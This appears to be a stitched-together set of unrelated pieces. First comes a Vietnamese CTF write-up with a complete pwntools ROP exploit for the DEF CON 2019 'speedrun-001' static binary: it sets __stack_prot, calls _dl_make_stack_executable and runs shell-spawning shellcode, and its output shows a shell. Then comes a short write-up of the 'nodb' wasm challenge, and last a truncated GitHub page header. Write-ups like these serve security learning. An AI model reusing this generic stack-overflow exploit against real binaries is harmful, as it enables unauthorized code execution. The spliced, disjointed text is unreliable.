Cách này sài chung được cho nhiều bài **statically linked** vì payload nó ngắn hơn so với ropchain.Quan trọng là bài này bị strip symbols vì vậy ta cần cách nào đó để tìm được các symbol cần thiết nhanh nhất có thể.Như đã đề cập ở writeup [sandbox kỳ tetctf](https://github.com/phieulang1993/ctf-writeups/tree/master/2019/tetctf.cf/sandbox) giờ mình sử dụng pwntools kết hợp với 1 số công cụ khác để tìm tự động:Trước hết ta tìm **__stack_prot**:```pythondef find_stack_prot(): data_rel_ro = elf.get_section_by_name(".data.rel.ro").header data_rel_ro_sh_addr = data_rel_ro.sh_addr data_rel_ro_sh_size = data_rel_ro.sh_size __stack_prot = data_rel_ro_sh_addr+data_rel_ro_sh_size-4 return __stack_prot```Y như trong writeup sandbox luôn nhé!
Tiếp theo ta tìm **_dl_make_stack_executable**:Vì **_dl_make_stack_executable** có sử dụng tới **__stack_prot** nên ta cần tìm các hàm xref tới **__stack_prot** là có thể tìm được **_dl_make_stack_executable**```pythondef find_dl_make_stack_executable(__stack_prot): xref_result = xref(hex(__stack_prot)[2:])[1] return int(xref_result.split(" ")[0],16)-32```Để tìm xref thì ta làm sao? Mình học theo cách của [**peda**](https://github.com/longld/peda/blob/master/peda.py#L876) (cảm ơn anh longld) là sử dụng **objdump**```pythondef xref(search): data = os.popen('objdump -M intel -z --prefix-address -d "speedrun-001" | grep "%s"' % search).read().strip().splitlines() return data```
Có 2 hàm xref tới **__stack_prot** nhưng ta có thể xác định là hàm thứ 2 là hàm **_dl_make_stack_executable** (Đã thử trên nhiều binary static và thành công)```.text:000000000047FD40 _dl_make_stack_executable proc near ; CODE XREF: sub_476B20+E9F↑p.text:000000000047FD40 ; DATA XREF: .data:off_6BA218↓o.text:000000000047FD40 ; __unwind {.text:000000000047FD40 mov rsi, cs:qword_6BA1F8.text:000000000047FD47 push rbx.text:000000000047FD48 mov rbx, rdi.text:000000000047FD4B mov rdx, [rdi].text:000000000047FD4E mov rdi, rsi.text:000000000047FD51 neg rdi.text:000000000047FD54 and rdi, rdx.text:000000000047FD57 cmp rdx, cs:__libc_stack_end.text:000000000047FD5E jnz short loc_47FD80.text:000000000047FD60 mov edx, cs:stack_prot.text:000000000047FD66 call sub_44A680.text:000000000047FD6B test eax, eax.text:000000000047FD6D jnz short loc_47FD90.text:000000000047FD6F mov qword ptr [rbx], 0.text:000000000047FD76 or cs:dword_6BA1E8, 1.text:000000000047FD7D pop rbx.text:000000000047FD7E retn.text:000000000047FD7E ; ---------------------------------------------------------------------------.text:000000000047FD7F align 20h.text:000000000047FD80.text:000000000047FD80 loc_47FD80: ; CODE XREF: _dl_make_stack_executable+1E↑j.text:000000000047FD80 mov eax, 1.text:000000000047FD85 pop rbx.text:000000000047FD86 retn```Từ vị trí sử dụng **__stack_prot** tới đầu hàm **_dl_make_stack_executable** là **0x47FD60 - 0x47FD40 = 32 bytes**
Tiếp theo ta tìm **__libc_stack_end**:Từ vị trí đầu hàm **_dl_make_stack_executable** tới vị trí sử dụng **__libc_stack_end** là **0x47FD57 - 0x47FD40 = 23 bytes**```pythondef find__libc_stack_end(_dl_make_stack_executable): xref_result = xref(hex(_dl_make_stack_executable+23)[2:])[0].split("# ")[1] return int(xref_result.split(" ")[0],16)```Okay vậy ta đã tìm xong các symbols cần thiết.Tiếp theo ta tìm các gadget:```pythonbinname = './speedrun-001'elf = ELF(binname)rop = ROP(elf)def find_gadget(gadget): gadgets = gadget.split(" ; ") found = rop.find_gadget(gadgets) if found == None: if sum(1 for _ in elf.search(asm(gadget)))==0: return None return next(elf.search(asm(gadget))) else: return rop.find_gadget(gadgets).address```Mình sử dụng hàm rop.find_gadget, nếu không có thì sử dụng elf.search.
Đây là các gadget cần thiết:```pythonpop_rax_rdx_rbx = find_gadget('pop rax ; pop rdx ; pop rbx ; ret')mov_dword_rdx_rax = find_gadget('mov dword ptr [rdx], eax ; ret')pop_rdi = find_gadget('pop rdi ; ret')call_rsp = find_gadget('call rsp')```
Shellcode thì mình sử dụng shellcode [pwnlib.shellcraft.amd64.linux.sh()](http://docs.pwntools.com/en/stable/shellcraft/amd64.html#pwnlib.shellcraft.amd64.linux.sh)Việc tiếp theo là kết hợp các symbols, gadgets và shellcode lại với nhau để tạo thành rop phù hợp:```pythondef exploit_stack_overflow_static_binary(buffsize): pop_rax_rdx_rbx = find_gadget('pop rax ; pop rdx ; pop rbx ; ret') mov_dword_rdx_rax = find_gadget('mov dword ptr [rdx], eax ; ret') pop_rdi = find_gadget('pop rdi ; ret') call_rsp = find_gadget('call rsp') __stack_prot = find_stack_prot() _dl_make_stack_executable = find_dl_make_stack_executable(__stack_prot) __libc_stack_end = find__libc_stack_end(_dl_make_stack_executable) log.info("_dl_make_stack_executable: %#x" % _dl_make_stack_executable) log.info("__stack_prot: %#x" % __stack_prot) log.info("__libc_stack_end: %#x" % __libc_stack_end) log.info("pop_rax_rdx_rbx: %#x" % pop_rax_rdx_rbx) log.info("mov_dword_rdx_rax: %#x" % mov_dword_rdx_rax) log.info("pop_rdi: %#x" % pop_rdi) log.info("call_rsp: %#x" % call_rsp) shellcode = asm(pwnlib.shellcraft.amd64.linux.sh()) payload = "A"*buffsize payload += "B"*8 # rbp payload += p64(pop_rax_rdx_rbx) payload += p64(7) # rax payload += p64(__stack_prot) # rdx payload += p64(0) # rbx payload += p64(mov_dword_rdx_rax) # __stack_prot = 7 payload += p64(pop_rdi) payload += p64(__libc_stack_end) payload += p64(_dl_make_stack_executable) payload += p64(call_rsp) payload += shellcode r.send(payload) exploit_stack_overflow_static_binary(buffsize=0x400)```
```$ python speedrun-001.py 1[*] '/home/phieulang/ctf/2019/defcon/speedrun/speedrun-001' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded cached gadgets for './speedrun-001'[+] Starting local process './speedrun-001': pid 5697[*] _dl_make_stack_executable: 0x47fd40[*] __stack_prot: 0x6b8ef0[*] __libc_stack_end: 0x6b8ab0[*] pop_rax_rdx_rbx: 0x481c76[*] mov_dword_rdx_rax: 0x418398[*] pop_rdi: 0x400686[*] call_rsp: 0x44a791[*] Switching to interactive modeHello brave new challengerAny last words?This will be the last thing that you say: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBv\x1cH$ whoamiphieulang```
# Kết luậnVậy sao này gặp các bài khác tương tự ta cần làm sao? Ta chỉ việc sửa buffsize cho hàm **exploit_stack_overflow_static_binary** là đã có thể khai thác được (nếu bài cho buf đủ hoặc nhiều hơn payload).
Trường hợp buf ngắn hơn thì ta cần phải optimaze lại payload tùy theo context của các thanh ghi, stack hiện có.
Với mỗi bài dù dễ hay khó ta nên viết lại script theo hướng tự động nhiều nhất và phù hợp với nhiều trường hợp nhất có thể để sau này vươn ra biển lớn còn đuổi theo các bạn khác. Chứ mấy lần mình đi thi cuộc thi quốc tế chưa kịp đọc đề thì đội bạn đã giải ra flag mất rồi :facepalm: |
# nodb
Welcome to the future. The future of no data breaches!
## Solution
You are given a link to a tron-like website with a single "password" field.
Inspecting the source shows:
```javascript ptr = allocate(intArrayFromString( TEXTBOX_INPUT ), 'i8', ALLOC_NORMAL); ret = UTF8ToString(_authenticate(ptr)); if (ret == "success") document.getElementsByClassName("text")[0].innerText = "SUCCESS"```
The check `_authenticate` is implemented in the binary wasm file `wasm.wasm`.
Using `jeb` (free version: https://www.pnfsoftware.com/jeb/demowasm) we get the following info by decompiling `_authenticate`:

The code is pretty complicated, but in the end we just need variable `v6` to be `69`.It seems like `v6` is a counter of how many characters of the password is correct, so instead of inverting `_authenticate`, we can patch it to return `v6` and bruteforce one character at a time!
Using `wasm2wat` (https://webassembly.github.io/wabt/demo/wasm2wat/) we can convert `wasm.wasm` to `wasm.wat` (which is still confusing to work with, but its text instead of binary).
Searching through the code we can see the constant `1245` is only used once, and just above is the comparison with `69`, so we change `(i32.const 1245)` to `(local.get $l51)`:

Now we can use `wat2wasm` (https://webassembly.github.io/wabt/demo/wat2wasm/) and the build-in firefox javascript console to bruteforce each character of the flag! (`_authenticate` will return the number of correct characters, or `success`).

Flag: `OOO{ifthereisnodataontheserverthereisnodatabreachproblemsolvedkthxbb}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>BGazuaaaaa/*CTF 2019 oob at master · alstjr4192/BGazuaaaaa · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D02D:76EE:1CD637BB:1DB3B6F9:641224B4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="df52c92cf569df76055c955cc950d83b8e07a942f164eae9793011efe8856719" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMDJEOjc2RUU6MUNENjM3QkI6MURCM0I2Rjk6NjQxMjI0QjQiLCJ2aXNpdG9yX2lkIjoiMjI5MjYwMjA0NzYyNTgzMTYwNCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="07a3820a84e192bc6c8f39643aa5b59283538bad94f45205275c2186bdc42616" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:158590781" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to alstjr4192/BGazuaaaaa development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/90f1ba398b6fdfdebd7ad11aa48aabdcd920e7929c31b70d04a87e8ddf688dc4/alstjr4192/BGazuaaaaa" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="BGazuaaaaa/*CTF 2019 oob at master · alstjr4192/BGazuaaaaa" /><meta name="twitter:description" content="Contribute to alstjr4192/BGazuaaaaa development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/90f1ba398b6fdfdebd7ad11aa48aabdcd920e7929c31b70d04a87e8ddf688dc4/alstjr4192/BGazuaaaaa" /><meta property="og:image:alt" content="Contribute to alstjr4192/BGazuaaaaa development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="BGazuaaaaa/*CTF 2019 oob at master · alstjr4192/BGazuaaaaa" /><meta property="og:url" content="https://github.com/alstjr4192/BGazuaaaaa" /><meta property="og:description" content="Contribute to alstjr4192/BGazuaaaaa development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/alstjr4192/BGazuaaaaa git https://github.com/alstjr4192/BGazuaaaaa.git">
<meta name="octolytics-dimension-user_id" content="24803049" /><meta name="octolytics-dimension-user_login" content="alstjr4192" /><meta name="octolytics-dimension-repository_id" content="158590781" /><meta name="octolytics-dimension-repository_nwo" content="alstjr4192/BGazuaaaaa" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="158590781" /><meta name="octolytics-dimension-repository_network_root_nwo" content="alstjr4192/BGazuaaaaa" />
<link rel="canonical" href="https://github.com/alstjr4192/BGazuaaaaa/tree/master/*CTF%202019%20oob" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
